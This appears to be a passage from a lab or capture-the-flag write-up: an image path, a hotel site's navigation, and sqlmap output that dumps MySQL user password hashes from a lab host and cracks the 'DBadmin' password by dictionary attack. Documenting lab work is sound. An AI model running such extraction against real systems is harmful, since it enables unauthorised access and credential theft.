 STARK
Home Rooms Dining & Bar
[19:08:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL ≥ 5.0.12
[19:08:07] [INFO] fetching database users password hashes
[19:08:07] [DEBUG] resuming configuration option 'string' ('of')
[19:08:07] [INFO] used SQL query returns 1 entry
[19:08:07] [DEBUG] performed 0 queries in 0.00 seconds
[19:08:07] [INFO] used SQL query returns 1 entry
[19:08:07] [DEBUG] performed 0 queries in 0.00 seconds
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] Y
[19:08:20] [INFO] using hash method 'mysql_passwd'
[19:08:20] [INFO] resuming password 'imissyou' for hash '*2d2b7a5e4e637b8fba1d17f40318f277d29964d0' for user 'DBadmin
'
database management system users password hashes:
[*] DBadmin [1]:
password hash: *2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
clear-text password: imissyou
[19:08:20] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.143'
[*] ending @ 19:08:20 /2020-01-10/